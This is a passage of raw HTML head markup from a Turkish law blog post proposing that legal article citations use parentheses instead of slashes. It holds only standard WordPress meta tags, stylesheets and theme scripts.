

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/
body_size: 20403
content:
<!doctype html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Madde Atıflarında Parantez Kullanılması Önerimiz - Atamer Hukuk Blog</title>
<meta name="description" content="Madde atıflarında madde ile fıkra ve fıkra ile bent ve alt bentlerin ayrımında slash karakteri yerine parantez kullanılmasına ilişkin öneri."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Madde Atıflarında Parantez Kullanılması Önerimiz - Atamer Hukuk Blog" />
<meta property="og:description" content="Madde atıflarında madde ile fıkra ve fıkra ile bent ve alt bentlerin ayrımında slash karakteri yerine parantez kullanılmasına ilişkin öneri." />
<meta property="og:url" content="https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/" />
<meta property="og:site_name" content="Atamer Hukuk Blog" />
<meta property="article:publisher" content="https://www.facebook.com/atamerhukuk" />
<meta property="article:tag" content="atıf" />
<meta property="article:tag" content="parantez" />
<meta property="article:tag" content="slash" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2024-02-17T05:51:03+00:00" />
<meta property="og:image" content="https://atamerhukuk.org/wp-content/uploads/2024/02/atiflarda-parantez.jpg" />
<meta property="og:image:secure_url" content="https://atamerhukuk.org/wp-content/uploads/2024/02/atiflarda-parantez.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="atıflarda parantez" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-17T04:06:01+00:00" />
<meta property="article:modified_time" content="2024-02-17T05:51:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Madde Atıflarında Parantez Kullanılması Önerimiz - Atamer Hukuk Blog" />
<meta name="twitter:description" content="Madde atıflarında madde ile fıkra ve fıkra ile bent ve alt bentlerin ayrımında slash karakteri yerine parantez kullanılmasına ilişkin öneri." />
<meta name="twitter:site" content="@atamerhukuk" />
<meta name="twitter:creator" content="@atamerhukuk" />
<meta name="twitter:image" content="https://atamerhukuk.org/wp-content/uploads/2024/02/atiflarda-parantez.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="İlker Atamer" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://atamerhukuk.org/#person","name":"Atamer Hukuk Blog","sameAs":["https://www.facebook.com/atamerhukuk","https://twitter.com/atamerhukuk","https://www.instagram.com/atamerhukuk/","https://tr.linkedin.com/in/atamer-hukuk","https://tr.pinterest.com/AtamerHukuk/","https://www.youtube.com/channel/UCNwhGSc2875Vc6o0y-bsJBg"],"logo":{"@type":"ImageObject","@id":"https://atamerhukuk.org/#logo","url":"https://atamerhukuk.org/wp-content/uploads/2021/06/atamer-logo-copy.jpg","contentUrl":"https://atamerhukuk.org/wp-content/uploads/2021/06/atamer-logo-copy.jpg","caption":"Atamer Hukuk Blog","inLanguage":"tr","width":"1045","height":"233"},"image":{"@type":"ImageObject","@id":"https://atamerhukuk.org/#logo","url":"https://atamerhukuk.org/wp-content/uploads/2021/06/atamer-logo-copy.jpg","contentUrl":"https://atamerhukuk.org/wp-content/uploads/2021/06/atamer-logo-copy.jpg","caption":"Atamer Hukuk Blog","inLanguage":"tr","width":"1045","height":"233"}},{"@type":"WebSite","@id":"https://atamerhukuk.org/#website","url":"https://atamerhukuk.org","name":"Atamer Hukuk Blog","publisher":{"@id":"https://atamerhukuk.org/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://atamerhukuk.org/wp-content/uploads/2024/02/atiflarda-parantez.jpg","url":"https://atamerhukuk.org/wp-content/uploads/2024/02/atiflarda-parantez.jpg","width":"750","height":"500","caption":"at\u0131flarda parantez","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://atamerhukuk.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/","name":"Madde At\u0131flar\u0131nda Parantez Kullan\u0131lmas\u0131 \u00d6nerimiz"}}]},{"@type":"WebPage","@id":"https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/#webpage","url":"https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/","name":"Madde At\u0131flar\u0131nda Parantez Kullan\u0131lmas\u0131 \u00d6nerimiz - Atamer Hukuk Blog","datePublished":"2024-02-17T04:06:01+00:00","dateModified":"2024-02-17T05:51:03+00:00","isPartOf":{"@id":"https://atamerhukuk.org/#website"},"primaryImageOfPage":{"@id":"https://atamerhukuk.org/wp-content/uploads/2024/02/atiflarda-parantez.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/#breadcrumb"}},{"@type":"Person","@id":"https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/#author","name":"\u0130lker Atamer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/65613749eea9807c1314c401c280679e0399877a5d26707854db2257a888e479?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/65613749eea9807c1314c401c280679e0399877a5d26707854db2257a888e479?s=96&amp;d=mm&amp;r=g","caption":"\u0130lker Atamer","inLanguage":"tr"},"sameAs":["https://atamerhukuk.org"]},{"@type":"BlogPosting","headline":"Madde At\u0131flar\u0131nda Parantez Kullan\u0131lmas\u0131 \u00d6nerimiz - Atamer Hukuk Blog","keywords":"parantez","datePublished":"2024-02-17T04:06:01+00:00","dateModified":"2024-02-17T05:51:03+00:00","author":{"@id":"https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/#author","name":"\u0130lker Atamer"},"publisher":{"@id":"https://atamerhukuk.org/#person"},"description":"Madde at\u0131flar\u0131nda madde ile f\u0131kra ve f\u0131kra ile bent ve alt bentlerin ayr\u0131m\u0131nda slash karakteri yerine parantez kullan\u0131lmas\u0131na ili\u015fkin \u00f6neri.","name":"Madde At\u0131flar\u0131nda Parantez Kullan\u0131lmas\u0131 \u00d6nerimiz - Atamer Hukuk Blog","@id":"https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/#richSnippet","isPartOf":{"@id":"https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/#webpage"},"image":{"@id":"https://atamerhukuk.org/wp-content/uploads/2024/02/atiflarda-parantez.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://atamerhukuk.org/madde-atiflarinda-parantez-kullanilmasi-onerimiz/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atamer Hukuk Blog &raquo; akışı" href="https://atamerhukuk.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atamer Hukuk Blog &raquo; yorum akışı" href="https://atamerhukuk.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atamerhukuk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatamerhukuk.org%2Fmadde-atiflarinda-parantez-kullanilmasi-onerimiz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atamerhukuk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatamerhukuk.org%2Fmadde-atiflarinda-parantez-kullanilmasi-onerimiz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atamerhukuk.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://atamerhukuk.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://atamerhukuk.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://atamerhukuk.org/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://atamerhukuk.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://atamerhukuk.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://atamerhukuk.org/wp-content/themes/attarni/assets/css/bootstrap.min.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://atamerhukuk.org/wp-content/themes/attarni/assets/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-shims-css' href='https://atamerhukuk.org/wp-content/themes/attarni/assets/fonts/css/v4-shims.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://atamerhukuk.org/wp-content/themes/attarni/assets/fonts/css/all.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://atamerhukuk.org/wp-content/themes/attarni/assets/fonts/flaticon/flaticon.css?ver=2.6' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://atamerhukuk.org/wp-content/themes/attarni/assets/css/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://atamerhukuk.org/wp-content/themes/attarni/assets/css/slicknav.min.css?ver=1.0.10' media='all' />
<link rel='stylesheet' id='attarni-style-css' href='https://atamerhukuk.org/wp-content/themes/attarni/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='attarni-theme-style-css' href='https://atamerhukuk.org/wp-content/themes/attarni/assets/css/theme.css?ver=2.6' media='all' />
<link rel='stylesheet' id='attarni-base-icons-css' href='https://atamerhukuk.org/wp-content/themes/attarni/inc/hkangles-base-icons/css/hkangles-base-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hkangles-elementor-widgets-css' href='https://atamerhukuk.org/wp-content/plugins/attarni-core/assets/css/elementor-widgets.css?ver=6.9' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Frank%20Ruhl%20Libre:400%7CKarla:700,400&#038;display=swap&#038;ver=1768147556" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Frank%20Ruhl%20Libre:400%7CKarla:700,400&#038;display=swap&#038;ver=1768147556" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Frank%20Ruhl%20Libre:400%7CKarla:700,400&#038;display=swap&#038;ver=1768147556" /></noscript><script src="https://atamerhukuk.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://atamerhukuk.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://atamerhukuk.org/wp-content/themes/attarni/assets/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<link rel="https://api.w.org/" href="https://atamerhukuk.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atamerhukuk.org/wp-json/wp/v2/posts/10418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atamerhukuk.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://atamerhukuk.org/?p=10418' />
<meta name="generator" content="Redux 4.5.10" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://atamerhukuk.org/wp-content/uploads/2021/06/atamerlaw-favicon.ico" sizes="32x32" />
<link rel="icon" href="https://atamerhukuk.org/wp-content/uploads/2021/06/atamerlaw-favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atamerhukuk.org/wp-content/uploads/2021/06/atamerlaw-favicon.ico" />
<meta name="msapplication-TileImage" content="https://atamerhukuk.org/wp-content/uploads/2021/06/atamerlaw-favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
